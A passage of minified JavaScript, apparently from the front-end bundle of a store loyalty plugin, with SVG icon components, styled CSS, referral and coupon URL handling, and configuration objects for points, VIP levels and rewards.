28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Mi=Ce(Vf),Gf=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},Wf=Ce(Gf),zf=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),Zf=Ce(zf),_r=()=>_(yf,{children:_(Df,{})});_r.Page=e=>{const{mask:t}=e;return _(gc,{mask:t,children:_(Mf,{children:_(_r,{})})})};_r.Page.displayName="LoadingPage";_r.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Br();return _(gc,{children:_(bf,{children:[r("common.text.failed"),_(Tf,{onClick:t,children:["\xA0",_(If,{children:r("common.text.retry")}),"\xA0",_(Of,{})]})]})})};_r.Failed.displayName="LoadingFailed";function Lc(e){const t=ba(e);return function(n){return _(Ma,{fallback:_(_r.Page,{}),children:_(t,{...n})})}}const qf=Lc(()=>J(()=>import("./index-chunk-b3c93260.js"),["index-chunk-b3c93260.js","index-50f34db8.js","index-chunk-0155690a.js","index.style-chunk-220ee910.js","index-chunk-07af7dc1.js","ArrowIcon-chunk-9f8355ca.js","useReferral-chunk-1584cbef.js","usePoint-chunk-76ae43ad.js"])),Xf=Lc(()=>J(()=>import("./index-chunk-2d536f2a.js"),["index-chunk-2d536f2a.js","index-50f34db8.js"]));function Kf(){const e=su(location.search)||{};return{referralCode:e.referral_code,entryScene:e.entryScene,couponCode:e.couponCode,sourceType:e.source_type,sceneType:e.scene_type}}const Jf=async()=>{var i;const e=Kf(),t=e==null?void 0:e.referralCode,r=t&&(e==null?void 0:e.sourceType)&&e.sourceType==="member_plugin_referral",n=(e==null?void 0:e.entryScene)&&(e==null?void 0:e.entryScene)==="couponCode"&&(e==null?void 0:e.couponCode);if(!r&&!n)return null;try{if(r){const a=await ou(),o=await vf({referralCode:t,guestId:a});if(iu&&t)try{await au(t)}catch(s){window.__sl_console__.log(s)}if(o.code==="SUCCESS"&&((i=o==null?void 0:o.data)==null?void 0:i.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=o.data.couponCode),ot===H.SIGN_UP)return o==null?void 0:o.data}}catch(a){return null}},Qf=()=>{const[e,t]=te();return Q(()=>{e||Jf().then(r=>{r&&t(r)})},[]),_(Je,{children:[_(Xf,{}),e&&_(qf,{options:e})]})},e8=Ve(()=>J(()=>import("./main-chunk-7ecbb5b6.js").then(e=>e.m),["main-chunk-7ecbb5b6.js","assets/main.49021afa" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-50f34db8.js"])),t8=()=>{const{sharedState:e}=Ye(),{showApp:t}=e,[r,n]=te(t);return Q(()=>{let i;return t?n(!0):i=setTimeout(()=>n(!1),lc.entry*1e3),()=>{clearTimeout(i)}},[t]),r?_(e8,{}):null},r8=xr`
  from {
    transform: translateX(100%);
  }
  to {
    transform: translateX(-88px);
  }
`,n8=xr`
  from {
    transform: translateX(-88px);
  }
  to {
    transform: translateX(100%);
  }
`,o8=qe.div`
  visibility: initial;
  position: fixed;
  bottom: ${({isMobile:e})=>e?"140px":"310px"};
  right: 0px;
  z-index: ${uc.entryIcon};
  display: ${({showApp:e})=>e?"none":"flex"};
  align-items: center;
  background: ${({theme:e})=>e.iconBg};
  color: ${({theme:e})=>e.iconTextColor};
  cursor: pointer;
  /* transform: ${({showApp:e})=>e?"translateX(100%)":"translateX(0)"}; */
  /* animation: ${lc.entry}s ${({showApp:e})=>e?n8:r8} ease; */
  transition: all 0.3s;
  font-family: ${({theme:e})=>e.fontFamily};
`,i8=qe.span`
  /* margin-left: ${({isMobile:e})=>e?"8px":"16px"}; */
  font-weight: ${({isMobile:e})=>e?"500":"bold"};
  font-size: 14px;
  line-height: ${({isMobile:e})=>e?"1.4":"24px"};
`,a8=qe.img`
  width: ${({isMobile:e})=>e?"20px":"24px"};
  height: ${({isMobile:e})=>e?"20px":"24px"};
`,s8=qe.div`
  width: 50px;
  z-index: ${uc.entryIcon};
  height: 50px;
  color: ${({theme:e})=>e.iconTextColor};
  border-radius: 50%;
  margin-top: 20px;
  position: fixed;
  bottom: 310px;
  display: ${({showApp:e})=>e?"flex":"none"};
  align-items: center;
  justify-content: center;
  cursor: pointer;
`;function H4(e){const t=Ee(null);Q(()=>(t.current=setInterval(()=>{Bn(e)},1e3),()=>{clearInterval(t.current)}),[e])}function c8(e){Q(()=>{Bn(e)},[e])}var Ae=(e=>(e.NotLoginHeader="notLoginHeader",e.LoginHeader="loginHeader",e.Login="login",e.NotLoginReward="notLoginReward",e.LoginReward="loginReward",e.NotLoginPoint="notLoginPoint",e.LoginPoint="loginPoint",e.NotLoginLevel="notLoginLevel",e.LoginLevel="loginLevel",e.NotLoginRecommend="notLoginRecommend",e.LoginRecommend="loginRecommend",e.RecommendDetails="recommendDetails",e.LevelDetails="levelDetails",e.ThemeSetting="themeSetting",e.EntrySetting="entrySetting",e.LoginShoppingGold="loginShoppingGold",e.LoginGiftCard="loginGiftCard",e.CreateAccount="CreateAccount",e.RedeemPoint="RedeemPoint",e.UseReward="UseReward",e.Referral="Referral",e.NotLoginPaidLevel="notLoginPaidLevel",e.LoginPaidLevel="loginPaidLevel",e))(Ae||{}),Tr=(e=>(e.LoginHome="homeLogin",e.NotLoginHome="homeNotLogin",e.Referrals="Referrals",e.Nudge="Nudge",e))(Tr||{});const ia={[Tr.LoginHome]:[Ae.LoginHeader,Ae.LoginReward,Ae.LoginPoint,Ae.LoginLevel,Ae.LoginPaidLevel,Ae.LoginRecommend,Ae.LoginGiftCard,Ae.LoginShoppingGold],[Tr.NotLoginHome]:[Ae.NotLoginHeader,Ae.NotLoginLevel,Ae.NotLoginPaidLevel,Ae.NotLoginPoint,Ae.NotLoginRecommend,Ae.NotLoginReward,Ae.Login],[Tr.Referrals]:[Ae.RecommendDetails],[Tr.Nudge]:[Ae.CreateAccount,Ae.RedeemPoint,Ae.UseReward,Ae.Referral]},$4=(e,t)=>{const{primary:r="#F9D6A5",secondary:n="#1F1E1E"}=e||{},i={primary:r,secondary:n};return["primary","secondary"].includes(t)?{isCustom:!1,value:i[t],isUrl:!1}:{isCustom:!0,value:t,isUrl:Ra(t)}},aa=e=>{const{value:t,isUrl:r}=e;return r?{backgroundImage:`url(${t})`,backgroundSize:"cover",backgroundPosition:"center"}:{backgroundColor:t}},F4=(e,t)=>{const r=mn(e),[n,i,a]=Ns(r.r,r.g,r.b),o=`hsla(${n}, ${i}%, ${a}%, 1)`,s=`hsla(${n+t.h}, ${i+t.s}%, ${a+t.l}%, 1)`;return{startColor:o,endColor:s}};let Cc,vc;typeof document<"u"&&(Cc=document);typeof window<"u"&&(vc=window);const Ec=fr({document:Cc,window:vc}),j4=()=>ht(Ec),{Provider:u8,Consumer:U4}=Ec,l8=({children:e,...t},r)=>{var u,c;const[n,i]=te(null),a=(c=(u=n==null?void 0:n.contentWindow)==null?void 0:u.document)==null?void 0:c.body,o=()=>{var d;return n?(d=n==null?void 0:n.contentWindow)==null?void 0:d.document:null},s=()=>{var p;if(!n)return null;const d=o();if(!d)return null;const l=d.defaultView||d.parentView,f=_(u8,{value:{document:d,window:l},children:e});return Wt(f,(p=o())==null?void 0:p.body)};return Q(()=>{n&&r&&(r.current=n)},[n,r]),_("iframe",{...t,ref:i,children:a&&s()})};cu(l8);function d8(){const{formatUtil:e,currencyCode:t}=h1(),{formatUtil:r}=h1(!0);return{...ht(Li),currencyCode:t,formatUtil:(n,i)=>{const a=Number(n),{withDir:o=!0,withISVListener:s=!1}=i||{},u=s?r:e;return isNaN(a)?"":o?`<span dir="ltr">${u(Number(n))}`:u(Number(n))}}}const _8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M21.524 10.2743C21.7472 10.4975 21.7472 10.8593 21.524 11.0824L13.475 19.1315C13.2519 19.3546 12.8901 19.3546 12.6669 19.1315L12.2628 18.7274C12.0397 18.5042 12.0397 18.1424 12.2628 17.9193L20.3119 9.87026C20.535 9.6471 20.8968 9.6471 21.12 9.87026L21.524 10.2743Z",fill:"currentColor"}),_("path",{d:"M18.5354 17.5714C18.5354 16.7825 19.175 16.1429 19.964 16.1429C20.753 16.1429 21.3926 16.7824 21.3926 17.5714C21.3926 18.3604 20.753 19 19.964 19C19.175 19 18.5354 18.3604 18.5354 17.5714Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.3926 11.4286C12.3926 10.6396 13.0322 10 13.8211 10C14.6101 10 15.2497 10.6396 15.2497 11.4286C15.2497 12.2175 14.6101 12.8571 13.8211 12.8571C13.0322 12.8571 12.3926 12.2176 12.3926 11.4286Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"6.73242",y:"6",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"20.5059",width:"1.5",height:"2.5",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"10.502",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("rect",{x:"6.73242",y:"15.5039",width:"1.5",height:"3",rx:"0.75",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M2.39258 7C2.39258 6.44772 2.84029 6 3.39258 6L25.3926 6C25.9449 6 26.3926 6.44772 26.3926 7L26.3926 10.8999C26.3926 11.4524 26.2175 11.9907 25.8926 12.4375V12.4375C25.5676 12.8843 25.3926 13.4226 25.3926 13.9751L25.3926 15.0249C25.3926 15.5774 25.5676 16.1157 25.8926 16.5625V16.5625C26.2175 17.0093 26.3926 17.5476 26.3926 18.1001L26.3926 22C26.3926 22.5523 25.9449 23 25.3926 23L3.39258 23C2.84029 23 2.39258 22.5523 2.39258 22L2.39258 18.1001C2.39258 17.5476 2.56762 17.0093 2.89258 16.5625V16.5625C3.21754 16.1157 3.39258 15.5774 3.39258 15.0249L3.39258 13.9751C3.39258 13.4226 3.21754 12.8843 2.89258 12.4375V12.4375C2.56762 11.9907 2.39258 11.4524 2.39258 10.8999L2.39258 7Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("rect",{x:"2.44063",y:"2.05",width:"23.9",height:"23.9",stroke:"#FF0000","stroke-opacity":"0.2","stroke-width":"0.1","stroke-linecap":"round","stroke-linejoin":"round"})]})},yc=Ce(_8),f8=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M12.75 24L12.75 25.25L15.25 25.25L15.25 24L12.75 24ZM15.25 8L15.25 6.75L12.75 6.75L12.75 8L15.25 8ZM15.25 24L15.25 8L12.75 8L12.75 24L15.25 24Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L9.5 6C8.83696 6 8.20107 5.73661 7.73223 5.26777C7.26339 4.79893 7 4.16304 7 3.5C7 2.83696 7.26339 2.20107 7.73223 1.73223C8.20107 1.26339 8.83696 1 9.5 1C13 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14 6L18.5 6C19.163 6 19.7989 5.73661 20.2678 5.26777C20.7366 4.79893 21 4.16304 21 3.5C21 2.83696 20.7366 2.20107 20.2678 1.73223C19.7989 1.26339 19.163 1 18.5 1C15 1 14 6 14 6Z",fill:e==null?void 0:e.globalIconColor}),_("mask",{id:"path-4-inside-1_21197_6072",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("mask",{id:"path-4-inside-1_21197_3837",fill:"white",children:_("path",{d:"M25 12L25 24C25 25.1046 24.1046 26 23 26L5 26C3.89543 26 3 25.1046 3 24L3 12"})}),_("path",{d:"M26.5 12C26.5 11.1716 25.8284 10.5 25 10.5C24.1716 10.5 23.5 11.1716 23.5 12H26.5ZM4.5 12C4.5 11.1716 3.82843 10.5 3 10.5C2.17157 10.5 1.5 11.1716 1.5 12H4.5ZM23.5 12L23.5 24H26.5L26.5 12H23.5ZM23 24.5L5 24.5L5 27.5L23 27.5V24.5ZM4.5 24L4.5 12H1.5L1.5 24H4.5ZM5 24.5C4.72386 24.5 4.5 24.2761 4.5 24H1.5C1.5 25.933 3.067 27.5 5 27.5L5 24.5ZM23.5 24C23.5 24.2761 23.2761 24.5 23 24.5V27.5C24.933 27.5 26.5 25.933 26.5 24H23.5Z",fill:"currentColor",mask:(e==null?void 0:e.theme)==="light"?"url(#path-4-inside-1_21197_6072)":"url(#path-4-inside-1_21197_3837)"}),_("path",{d:"M3 6.75L25 6.75C25.6904 6.75 26.25 7.30964 26.25 8V11C26.25 11.6904 25.6904 12.25 25 12.25L3 12.25C2.30964 12.25 1.75 11.6904 1.75 11L1.75 8C1.75 7.30964 2.30964 6.75 3 6.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},p8=Ce(f8),dt=e=>{const{tr:t}=Br();return _(Je,{children:t(e==null?void 0:e.id,e==null?void 0:e.data)})},V4={title:"home.point.title",subTitle:_(dt,{id:"home.point.subTitle"}),list:[{key:"earn",to:Ui.POINT_EARN,prefix:_(Mi,{}),label:_(dt,{id:"home.point.earn"})},{key:"redeem",to:Ui.POINT_REDEEM,prefix:_(Wf,{}),label:_(dt,{id:"home.point.redeem"})}]},sa={title:_(dt,{id:"home.vip.title"}),subTitle:_(dt,{id:"home.vip.subTitle"}),iconConfig:{1:_(kf,{}),2:_(xf,{}),3:_(Hf,{}),4:_(Ff,{}),5:_(Uf,{})}},G4={title:_(dt,{id:"home.referral.title.v2"}),subTitle:_(dt,{id:"home.referral.subTitle"}),options:{referring:{label:_(dt,{id:"home.referral.youGet"}),icon:_(Mi,{}),description:"50 Points"},referred:{label:_(dt,{id:"home.referral.theyGet"}),icon:_(yc,{}),description:"common"}}},W4={title:_(dt,{id:"home.reward.title"}),subTitle:_(dt,{id:"rewards.available.count",data:{count:""}}),icon:_(p8,{}),nextPage:{title:_(dt,{id:"rewardList.title"})}},m8=qe.img`
  width: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  height: ${e=>e!=null&&e.size?`${e==null?void 0:e.size}px`:"28px"};
  object-fit: contain;
`,Hn=e=>{const{src:t,size:r,style:n}=e;return _(m8,{size:r,src:t,style:n})},h8=({color:e})=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:_("path",{d:"M12 1.5C6.20156 1.5 1.5 6.20156 1.5 12C1.5 17.7984 6.20156 22.5 12 22.5C17.7984 22.5 22.5 17.7984 22.5 12C22.5 6.20156 17.7984 1.5 12 1.5ZM10.7086 17.2008H8.46328V8.95547H7.71328V8.20781H10.7062V12.5414L14.4164 8.20312L18.1594 8.20781L10.7086 17.2008Z",fill:e})}),ca=Ce(h8),g8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M2.89062 25L25.8906 25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8906 9.5C12.8906 8.94772 13.3383 8.5 13.8906 8.5H14.8906C15.4429 8.5 15.8906 8.94772 15.8906 9.5V13H12.8906V9.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.3925 6.87042C13.9288 6.87042 13.4842 6.68624 13.1563 6.3584C12.8285 6.03056 12.6443 5.58591 12.6443 5.12227C12.6443 4.50256 13.1834 3.59326 14.2615 2.61664C14.3358 2.54933 14.4491 2.54933 14.5235 2.61664C15.6016 3.59326 16.1406 4.50256 16.1406 5.12227C16.1406 5.58591 15.9564 6.03056 15.6286 6.3584C15.3008 6.68624 14.8561 6.87042 14.3925 6.87042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M4.89062 21C5.33171 21.314 5.88003 21.5 6.47422 21.5C7.93163 21.5 9.1131 20.3807 9.1131 19C9.1131 20.3807 10.2943 21.5 11.7517 21.5C13.2092 21.5 14.3906 20.3807 14.3906 19C14.3906 20.3807 15.5721 21.5 17.0295 21.5C18.4869 21.5 19.6684 20.3807 19.6684 19C19.6684 20.3807 20.8499 21.5 22.3073 21.5C22.9014 21.5 23.4496 21.314 23.8906 21.0002",stroke:e==null?void 0:e.globalIconColor,"stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M23.8906 25V18.5C23.8906 17.6716 23.2191 17 22.3906 17H6.39062C5.5622 17 4.89062 17.6716 4.89062 18.5V25",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.3906 17V14.5C21.3906 13.6716 20.7191 13 19.8906 13H8.89063C8.0622 13 7.39062 13.6716 7.39062 14.5V17",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})]})},L8=Ce(g8),C8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M13.2831 5.37042C12.8195 5.37042 12.3748 5.18624 12.047 4.8584C11.7191 4.53056 11.5349 4.08591 11.5349 3.62227C11.5349 3.00256 12.074 2.09326 13.1521 1.11664C13.2264 1.04933 13.3398 1.04933 13.4141 1.11664C14.4922 2.09326 15.0312 3.00256 15.0312 3.62227C15.0312 4.08591 14.8471 4.53056 14.5192 4.8584C14.1914 5.18624 13.7467 5.37042 13.2831 5.37042Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M8.62878 17.5C8.62878 17.1548 8.34896 16.875 8.00378 16.875C7.6586 16.875 7.37878 17.1548 7.37878 17.5C7.37878 18.5041 6.5094 19.375 5.36489 19.375C4.90239 19.375 4.48044 19.2305 4.14373 18.9908C3.86251 18.7906 3.47228 18.8564 3.27211 19.1376C3.07195 19.4188 3.13766 19.809 3.41887 20.0092C3.96434 20.3974 4.63902 20.625 5.36489 20.625C6.43538 20.625 7.40467 20.1249 8.00374 19.341C8.60271 20.1249 9.57189 20.625 10.6424 20.625C11.7129 20.625 12.6822 20.1249 13.2813 19.3409C13.8804 20.1249 14.8497 20.625 15.9202 20.625H16.0821C16.2091 20.1799 16.3963 19.7601 16.6343 19.375H15.9202C14.7757 19.375 13.9063 18.5041 13.9063 17.5C13.9063 17.1548 13.6265 16.875 13.2813 16.875C12.9361 16.875 12.6563 17.1548 12.6563 17.5C12.6563 18.5041 11.7869 19.375 10.6424 19.375C9.49798 19.375 8.62878 18.5042 8.62878 17.5Z",fill:e==null?void 0:e.globalIconColor}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M11.0308 8C11.0308 7.0335 11.8143 6.25 12.7808 6.25H13.7808C14.7473 6.25 15.5308 7.0335 15.5308 8V11.25H18.7808C20.0235 11.25 21.0308 12.2574 21.0308 13.5V14.75H21.2808C22.5235 14.75 23.5308 15.7574 23.5308 17V17C23.5308 17.0667 23.4687 17.1161 23.4033 17.1026C23.0763 17.0353 22.7376 17 22.3906 17H22.2308C22.1204 17 22.0336 16.9089 22.0045 16.8023C21.9178 16.484 21.6266 16.25 21.2808 16.25H5.28084C4.86663 16.25 4.53084 16.5858 4.53084 17V21.75L15.6867 21.75C15.801 21.75 15.8917 21.8457 15.8908 21.96C15.8907 21.9733 15.8906 21.9867 15.8906 22V23.05C15.8906 23.1605 15.8011 23.25 15.6906 23.25L1.53268 23.25C1.25582 23.25 1.03166 23.025 1.03166 22.7482C1.03166 22.5821 1.03145 22.4161 1.03125 22.25C1.03091 21.9739 1.2547 21.75 1.53084 21.75H3.03084V17C3.03084 15.7574 4.0382 14.75 5.28084 14.75H5.53084V13.5C5.53084 12.2574 6.5382 11.25 7.78084 11.25H11.0308V8ZM7.03084 14.75H19.5308V13.5C19.5308 13.0858 19.1951 12.75 18.7808 12.75H7.78084C7.36663 12.75 7.03084 13.0858 7.03084 13.5V14.75ZM12.7808 7.75C12.6428 7.75 12.5308 7.86193 12.5308 8V10.75H14.0308V8C14.0308 7.86193 13.9189 7.75 13.7808 7.75H12.7808Z",fill:"currentColor"})]})},v8=Ce(C8),E8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19867_56545)",children:[_("path",{d:"M3.39062 4.5C3.39062 3.94772 3.83834 3.5 4.39063 3.5H21.3906C21.9429 3.5 22.3906 3.94772 22.3906 4.5V19C22.3906 19.5523 21.9429 20 21.3906 20H4.39062C3.83834 20 3.39062 19.5523 3.39062 19V4.5Z",stroke:"currentColor","stroke-width":"1.5","stroke-linejoin":"round"}),_("path",{d:"M3.39062 8L12.5025 11.2521C12.9508 11.4121 13.4415 11.407 13.8863 11.2376L22.3906 8",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.8906 22C15.8906 19.2386 18.1292 17 20.8906 17H22.3906C25.152 17 27.3906 19.2386 27.3906 22V23.5C27.3906 26.2614 25.152 28.5 22.3906 28.5H20.8906C18.1292 28.5 15.8906 26.2614 15.8906 23.5V22Z"}),_("path",{d:"M22.4257 20.3095C22.3476 20.2314 22.3476 20.1048 22.4257 20.0267L22.7517 19.7007C23.0193 19.4331 23.4532 19.4331 23.7208 19.7007L24.6899 20.6698C24.9575 20.9374 24.9575 21.3713 24.6899 21.639L24.3639 21.9649C24.2858 22.043 24.1592 22.043 24.0811 21.9649L22.4257 20.3095ZM21.6583 20.7941C21.7364 20.716 21.863 20.716 21.9411 20.7941L23.5965 22.4495C23.6746 22.5276 23.6746 22.6542 23.5965 22.7323L20.4292 25.8996C20.365 25.9639 20.2778 26 20.1869 26H18.7333C18.5676 26 18.4294 25.8825 18.3976 25.7263C18.3935 25.7064 18.3912 25.686 18.3907 25.665C18.3907 25.6625 18.3906 25.6599 18.3906 25.6574V24.2037C18.3906 24.1128 18.4267 24.0257 18.491 23.9614L21.6583 20.7941Z",fill:e==null?void 0:e.globalIconColor})]}),_("defs",{children:_("clipPath",{id:"clip0_19867_56545",children:_("rect",{width:"28",height:"28",transform:"translate(0.390625 0.5)"})})})]})},y8=Ce(E8),M8=()=>{const e=ye();return _("svg",{width:"29",height:"29",viewBox:"0 0 29 29",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("g",{"clip-path":"url(#clip0_19805_56112)",children:[_("g",{"clip-path":"url(#clip1_19805_56112)",children:_("path",{d:"M22.8889 12.5C22.8889 6.7005 18.1884 2 12.3898 2C6.59112 2 1.89062 6.7005 1.89062 12.5C1.89062 17.7395 5.73013 22.083 10.7491 22.8705V15.5345H8.08387V12.4991H10.7491V10.1865C10.7491 7.5545 12.3171 6.10113 14.7146 6.10113C15.8635 6.10113 17.0649 6.30588 17.0649 6.30588V8.88975H15.7419C14.4381 8.88975 14.0312 9.69913 14.0312 